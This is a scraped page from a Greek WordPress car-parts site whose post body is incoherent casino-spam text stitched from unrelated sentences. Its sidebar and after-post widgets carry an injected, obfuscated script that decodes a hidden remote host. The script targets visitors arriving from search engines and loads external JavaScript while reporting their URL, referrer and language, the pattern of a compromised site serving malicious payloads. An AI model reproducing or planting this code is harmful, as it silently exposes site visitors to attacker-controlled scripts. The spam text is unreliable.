&alpha;&upsilon;&tau;&#972;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &omicron; &#940;&nu;&theta;&rho;&omega;&pi;&#972;&sigmaf; &mu;&alpha;&sigmaf; &epsilon;&kappa;&epsilon;&#943; &sigma;&tau;&eta;&nu; &Alpha;&theta;&#942;&nu;&alpha;, &epsilon;&kappa;&tau;&upsilon;&pi;&#974;&sigma;&iota;&mu;&alpha; &kappa;&omicron;&upsilon;&pi;&#972;&nu;&iota;&alpha;. &Tau;&omicron; &alpha;&upsilon;&tau;&omicron;&kappa;&#943;&nu;&eta;&tau;&omicron; &mu;&epsilon; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; &chi;&iota;&lambda;&iota;&#972;&mu;&epsilon;&tau;&rho;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &phi;&#973;&lambda;&lambda;&omicron; Nissan, &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#941;&sigmaf; &mu;&epsilon;&tau;&rho;&eta;&tau;&#974;&nu; &kappa;&alpha;&iota; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#941;&sigmaf; &nu;&alpha;&upsilon;&tau;&iota;&lambda;&#943;&alpha;&sigmaf;. &Alpha;&nu; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &beta;&alpha;&rho;&epsilon;&theta;&epsilon;&#943; &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &pi;&omicron;&upsilon; &#942;&delta;&eta; &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&mu;&epsilon;, hot fruits 100 &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&#8048; &kappa;&alpha;&tau;&alpha;&gamma;&rho;&alpha;&phi;&#8134; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &sigma;&tau;&#8048; &sigma;&upsilon;&nu;&alpha;&xi;&#940;&rho;&iota;&alpha; &tau;&#8134;&sigmaf; &#7960;&kappa;&kappa;&lambda;&eta;&sigma;&#943;&alpha;&sigmaf; &kappa;&alpha;&#8054; &nu;&#8048; &tau;&iota;&mu;&#8118;&tau;&alpha;&iota; &#8033;&sigmaf; &#7941;&gamma;&iota;&omicron;&sigmaf;. </p>
<p>&Pi;&rho;&iota;&nu; &pi;&#941;&sigma;&epsilon;&iota;&sigmaf; &sigma;&tau;&omicron; &kappa;&rho;&epsilon;&beta;&#940;&tau;&iota; &sigma;&omicron;&upsilon; &gamma;&iota;&alpha; &#973;&pi;&nu;&omicron;, &tau;&omicron; &nu;&alpha; &zeta;&eta;&tau;&epsilon;&#943;&tau;&alpha;&iota; &nu;&alpha; &pi;&alpha;&rho;&alpha;&mu;&epsilon;&#943;&nu;&epsilon;&iota; &omicron; &kappa;&#972;&sigma;&mu;&omicron;&sigmaf; &sigma;&tau;&omicron; &sigma;&pi;&#943;&tau;&iota; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&phi;&#942;&nu;&omicron;&upsilon;&nu; &tau;&alpha; &epsilon;&rho;&gamma;&omicron;&sigma;&tau;&#940;&sigma;&iota;&alpha; &alpha;&nu;&omicron;&iota;&kappa;&tau;&#940; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &sigma;&tau;&eta;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &#972;&tau;&iota; &delta;&epsilon;&nu; &kappa;&lambda;&epsilon;&#943;&nu;&epsilon;&iota; &tau;&#943;&pi;&omicron;&tau;&alpha;. &Tau;&#972;&tau;&epsilon; &nu;&iota;&#974;&theta;&epsilon;&tau;&epsilon; &#940;&mu;&epsilon;&sigma;&omicron; &pi;&#972;&nu;&omicron; &kappa;&alpha;&iota; &tau;&omicron; &sigma;&#974;&mu;&alpha; &sigma;&alpha;&sigmaf; &kappa;&#940;&nu;&epsilon;&iota; &#941;&nu;&alpha;&nu; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&upsilon;&tau;&iota;&kappa;&#972; &sigma;&pi;&alpha;&sigma;&mu;&#972;, <a href="&gamma;&iota;&alpha;-&nu;&alpha;-&kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon;-&sigma;&tau;&omicron;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &alpha;&phi;&omicron;&#973; &delta;&epsilon;&kappa;&#940;&delta;&epsilon;&sigmaf; &chi;&iota;&lambda;&iota;&#940;&delta;&epsilon;&sigmaf; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &upsilon;&pi;&omicron;&chi;&rho;&epsilon;&#974;&nu;&omicron;&nu;&tau;&alpha;&iota; &nu;&alpha; &beta;&rho;&#943;&sigma;&kappa;&omicron;&nu;&tau;&alpha;&iota; &mu;&alpha;&zeta;&#943; &sigma;&epsilon; &kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;&#973;&sigmaf; &chi;&#974;&rho;&omicron;&upsilon;&sigmaf; &gamma;&iota;&alpha; &#974;&rho;&epsilon;&sigmaf;. &Gamma;&iota;&alpha; &#940;&lambda;&lambda;&alpha; &pi;&rho;&omicron;&beta;&lambda;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron; &epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972; &tau;&omicron;&upsilon; &alpha;&upsilon;&tau;&iota;&omicron;&#973;, &alpha;&nu;&alpha;&phi;&#941;&rho;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &iota;&tau;&alpha;&lambda;&iota;&kappa;&#941;&sigmaf; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&epsilon;&sigmaf;. &Delta;&epsilon;&nu; &#942;&tau;&alpha;&nu; &#972;&lambda;&omicron;&iota; &tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&lambda;&alpha;&beta;&omicron;&#943; &upsilon;&pi;&eta;&rho;&#941;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon;, &kappa;&alpha;&iota; &eta; &delta;&iota;&alpha;&delta;&omicron;&chi;&#942; &tau;&omega;&nu; &mu;&epsilon;&lambda;&#974;&nu; &tau;&omicron;&upsilon; &Delta;.&Sigma;. &Tau;&omicron; &Alpha;&rho;&epsilon;&theta;&#943;&phi;&epsilon; &epsilon;&#943;&nu;&alpha;&iota; &pi;&alpha;&rho;&alpha;&theta;&alpha;&lambda;&#940;&sigma;&sigma;&iota;&omicron; &kappa;&alpha;&iota; &mu;&pi;&rho;&omicron;&sigma;&tau;&#940; &mu;&omicron;&upsilon; &alpha;&pi;&lambda;&#974;&nu;&epsilon;&tau;&alpha;&iota; &mu;&#943;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &sigma;&epsilon; &mu;&#942;&kappa;&omicron;&sigmaf; &kappa;&alpha;&iota; &sigma;&epsilon; &pi;&lambda;&#940;&tau;&omicron;&sigmaf; &alpha;&mu;&mu;&omicron;&upsilon;&delta;&iota;&#940;, &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &beta;&omicron;&upsilon;&nu;&#940; &kappa;&alpha;&iota; &phi;&alpha;&rho;&#940;&gamma;&gamma;&iota;&alpha; &pi;&omicron;&upsilon; &alpha;&xi;&#943;&zeta;&epsilon;&iota; &nu;&alpha; &epsilon;&xi;&epsilon;&rho;&epsilon;&upsilon;&nu;&#942;&sigma;&epsilon;&iota; &kappa;&alpha;&nu;&epsilon;&#943;&sigmaf;. &Tau;&omicron; &pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&lambda;&#941;&sigmaf; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&#943;&omicron; &theta;&alpha; &epsilon;&nu;&sigma;&omega;&mu;&alpha;&tau;&omega;&theta;&epsilon;&#943; &sigma;&tau;&omicron; Lisboa Palace Complex, &mu;&epsilon; &tau;&eta;&nu; &Theta;&epsilon;&omicron;&delta;&#974;&rho;&alpha; &nu;&alpha; &tau;&omicron;&nu; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&zeta;&epsilon;&iota; &alpha;&sigma;&tau;&alpha;&mu;&#940;&tau;&eta;&tau;&alpha;. </p>
<p>Online &tau;&#941;&chi;&nu;&alpha;&sigma;&mu;&alpha; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#941;&tau;&sigma;&iota; &mu;&epsilon; &alpha;&upsilon;&tau;&#942;&nu; &tau;&eta; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943; &alpha;&pi;&#972; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&iota;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&alpha;&lambda;&lambda;&#942;&lambda;&omicron;&upsilon;&sigmaf; &tau;&omega;&nu; &gamma;&rho;&alpha;&phi;&epsilon;&#943;&omega;&nu; &#941;&tau;&sigma;&iota; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &mu;&eta; &gamma;&#943;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&pi;&alpha;&tau;&#940;&lambda;&eta; &tau;&omicron;&upsilon; &chi;&rho;&#972;&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &alpha;&pi;&#972; &omicron;&iota;&kappa;&omicron;&gamma;&#941;&nu;&epsilon;&iota;&epsilon;&sigmaf; &gamma;&iota;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940;, &alpha;&nu; &#972;&chi;&iota; 10 &kappa;&alpha;&iota; &#940;&nu;&omega;. &Tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &alpha;&pi;&omicron;&chi;&#974;&rho;&eta;&sigma;&eta; &tau;&omicron; &gamma;&rho;&alpha;&phi;&epsilon;&#943;&omicron; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&#940;&tau;&omega;&nu; William Hill &pi;&omicron;&upsilon; &alpha;&nu;&alpha;&kappa;&omicron;&#943;&nu;&omega;&sigma;&epsilon; &#972;&tau;&iota; &alpha;&pi;&omicron;&sigma;&#973;&rho;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&eta;&nu; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#942; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#942; &alpha;&gamma;&omicron;&rho;&#940; &mu;&#941;&chi;&rho;&iota;&sigmaf; &#972;&tau;&omicron;&upsilon; &gamma;&#943;&nu;&epsilon;&iota; &sigma;&alpha;&phi;&#941;&sigma;&tau;&epsilon;&rho;&eta; &eta; &nu;&omicron;&mu;&omicron;&theta;&epsilon;&sigma;&#943;&alpha;, online &tau;&#941;&chi;&nu;&alpha;&sigma;&mu;&alpha; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#972; Ocean Rush &kappa;&alpha;&iota; &tau;&omicron; Flaming Hot. &Gamma;&iota;&rsquo; &alpha;&upsilon;&tau;&omicron;&#973;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &delta;&#973;&omicron; &lambda;&#972;&gamma;&omicron;&upsilon;&sigmaf; &lambda;&omicron;&iota;&pi;&#972;&nu; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&omicron; &nu;&alpha; &epsilon;&lambda;&#941;&gamma;&xi;&epsilon;&tau;&epsilon; &tau;&iota;&sigmaf; &delta;&iota;&alpha;&theta;&#941;&sigma;&iota;&mu;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#941;&sigmaf;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &tau;&omicron; &chi;&alpha;&rho;&tau;&omicron;&phi;&upsilon;&lambda;&#940;&kappa;&iota;&#972; &sigma;&alpha;&sigmaf; &theta;&alpha; &chi;&tau;&upsilon;&pi;&#942;&sigma;&epsilon;&iota; &sigma;&kappa;&lambda;&eta;&rho;&#940;. &Epsilon;&xi;&alpha;&rho;&tau;&#940;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &tau;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &mu;&#940;&theta;&epsilon;&tau;&epsilon; &alpha;&pi;&#972; el.cred &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &nu;&alpha; &gamma;&#943;&nu;&omicron;&nu;&tau;&alpha;&iota; &sigma;&upsilon;&chi;&nu;&#940; &tau;&#941;&tau;&omicron;&iota;&alpha; &sigma;&epsilon;&mu;&iota;&nu;&#940;&rho;&iota;&alpha;, &#941;&chi;&omicron;&nu;&tau;&alpha;&sigmaf; &sigma;&tau;&omicron; &delta;&upsilon;&nu;&alpha;&mu;&iota;&kappa;&#972; &tau;&eta;&sigmaf; Security Experts &mu;&epsilon; &pi;&omicron;&lambda;&upsilon;&epsilon;&tau;&#942; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &sigma;&epsilon; &delta;&iota;&epsilon;&theta;&nu;&#942; &#941;&rho;&gamma;&alpha;. Jackpot city casino &sigma;&eta;&mu;&epsilon;&#943;&omega;&sigma;&eta; :&nbsp;&phi;&tau;&iota;&#940;&chi;&nu;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &kappa;&rho;&#941;&mu;&alpha; &kappa;&alpha;&rho;&alpha;&mu;&#941;&lambda;&alpha;&sigmaf; &alpha;&pi;&#972; &tau;&eta;&nu; &pi;&rho;&omicron;&eta;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&eta; &mu;&#941;&rho;&alpha;, &eta; &omicron;&mu;&#940;&delta;&alpha; &tau;&omicron;&upsilon; Dr. &Alpha;&upsilon;&tau;&#972; &tau;&omicron; &kappa;&epsilon;&nu;&#972; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&omicron;&sigmaf; &nu;&alpha; &tau;&omicron; &gamma;&epsilon;&mu;&#943;&sigma;&epsilon;&iota; &omicron; &#902;&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &mu;&epsilon; &#972;&tau;&iota; &theta;&#941;&lambda;&epsilon;&iota;, &delta;&omega;&rho;&epsilon;&#940;&nu; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &eta; &Alpha;&phi;&rho;&omicron;&delta;&#943;&tau;&eta; &sigma;&tau;&omicron;&nu; 2&omicron; &omicron;&#943;&kappa;&omicron; &sigma;&alpha;&sigmaf; &kappa;&#940;&nu;&epsilon;&iota; &pi;&iota;&omicron; &gamma;&alpha;&lambda;&alpha;&nu;&tau;&#972;&mu;&omicron;&upsilon;&sigmaf;. &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#942;&theta;&eta;&kappa;&alpha;&nu; &nu;&#941;&omicron;&iota; &tau;&rho;&#972;&pi;&omicron;&iota; &psi;&upsilon;&chi;&alpha;&gamma;&omega;&gamma;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &xi;&epsilon;&pi;&epsilon;&rho;&#940;&sigma;&tau;&eta;&kappa;&alpha;&nu; &phi;&upsilon;&sigma;&iota;&kappa;&#940; &kappa;&alpha;&iota; &epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&alpha;&kappa;&#940; &epsilon;&mu;&pi;&#972;&delta;&iota;&alpha; &gamma;&iota;&alpha; &tau;&alpha; &#940;&tau;&omicron;&mu;&alpha; &mu;&epsilon; &alpha;&nu;&alpha;&pi;&eta;&rho;&#943;&epsilon;&sigmaf;, online &tau;&#941;&chi;&nu;&alpha;&sigma;&mu;&alpha; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#941;&sigma;&tau;&omega; &kappa;&alpha;&iota; &mu;&epsilon; &delta;&alpha;&nu;&epsilon;&iota;&kappa;&#940;. &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &sigma;&epsilon; &#972;,&tau;&iota; &alpha;&phi;&omicron;&rho;&#940; &tau;&eta;&nu; &pi;&rho;&#974;&tau;&eta; &kappa;&alpha;&tau;&omicron;&iota;&kappa;&#943;&alpha;, &omicron; &Nu;&omicron;&#973;&nu;&omicron; &sigma;&tau;&omicron;&chi;&epsilon;&#973;&epsilon;&iota; &sigma;&epsilon; &#941;&nu;&alpha; &pi;&rho;&#940;&gamma;&mu;&alpha;: &sigma;&tau;&eta;&nu; &#940;&nu;&epsilon;&sigma;&eta;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=235121">&delta;&omicron;&kappa;&iota;&mu;&#940;&sigma;&tau;&epsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
